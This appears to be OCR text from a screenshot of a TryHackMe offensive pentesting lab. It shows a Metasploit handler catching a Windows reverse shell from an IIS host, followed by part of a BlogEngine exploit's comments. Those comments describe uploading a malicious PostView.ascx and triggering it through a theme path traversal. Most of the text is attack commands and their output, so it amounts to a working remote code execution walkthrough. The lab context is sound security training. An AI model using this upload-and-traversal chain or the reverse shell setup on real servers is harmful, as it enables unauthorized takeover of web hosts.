 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:18 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.52.203:4444
[*] Command shell session 1 opened (10.4.52.203:4444 -> 10.10.234.128:49231) at 2021-11-05 08:17:51 -0400
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager.  In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar.  Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>